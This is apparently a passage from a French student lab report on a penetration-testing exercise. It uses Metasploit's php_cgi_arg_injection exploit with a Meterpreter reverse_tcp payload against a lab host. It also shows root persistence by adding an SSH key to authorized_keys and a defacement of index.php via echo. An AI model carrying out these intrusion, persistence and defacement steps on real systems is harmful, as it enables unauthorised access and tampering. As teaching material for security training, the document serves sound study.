

Figure 24

Faite alors Ctrl-Z ou saisissez la commande background. Cela aura pour effet de vous proposer de mettre la session en *background*. Vous pouvez listez toutes les sessions en background avec la commande sessions et vous reconnectez à une session avec la commande sessions suivi du numéro de session. Essayez :



Figure 25 :

Enfin profitez-en pour vous assurer un retour facile sur cette machine compromise en vous créant par exemple un accès plus discret en ajoutant votre clé publique ssh au fichier *authorized_keys* du compte root :



Figure 26

## 3) Service Web Vulnerable (php + meterpreter)

Essayons d'abord de déterminer quelle version de PHP est utilisé sur la machine cible. L'outil dirb permet de vérifier la présence d'un fichier phpinfo.php, j’utilise la commande :

dirb http://192.168.1.179



Figure 27

Appelez ensuite ce fichier avec votre navigateur. Quelle version est utilisée ?

Pour cela, on écrit cela dans notre navigateur :

<http://IPCIBLE/phpinfo.php>

Ce qui va nous donner ceci :



Figure 28 : Version de PHP utilisée

Quelles sont les arguments à passer à la commande search pour retrouver le nom exact de ce module sachant qu'il date de 2012 (*cve:2012*) et qu'il est classé comme excellent (*rank: excellent*) :

Search type :exploit cve :2012 rank:excellent

Ce qui va nous donner :



Figure 29

Et l’exploit est le suivant :

exploit/multi/http/php_cgi_arg_injection

Utilisez le framework pour exploiter cette vulnerabilité.

**Note :** La commande show payloads affiche la liste des payloads pour cet exploit. Utilisez le payload par défaut php/meterpreter/reverse_tcp.

Une fois l'exploit lancé (avec la commande run ou exploit) vous devriez vous retrouver dans un shell *meterpreter*.



Figure 30

*Meterpreter* est un outil qui simplifie la phase de post-exploitation. C'est plus exactement une charge utile (un *payload*) particulièrement avancée permettant de simplifier la phase de post-exploitation grâce à la mise à disposition d’un shell interactif. Ce payload, entièrement exécuté en mémoire, intègre de nombreuses fonctionnalités, par exemple télécharger des fichiers, lancer un *keylogger*, prendre des captures d’écran, etc.... Meterpreter est principalement disponible pour les cibles Windows. Néanmoins, il existe aussi des payloads permettant d’obtenir une session Meterpreter sous Linux et MacOS.

Test de commandes Meterpreter :



Petite injection php dans l’index.php avec la commande :

echo "<?php echo 'Vive les pingouins !'; ?>" > /var/www/html/index.php

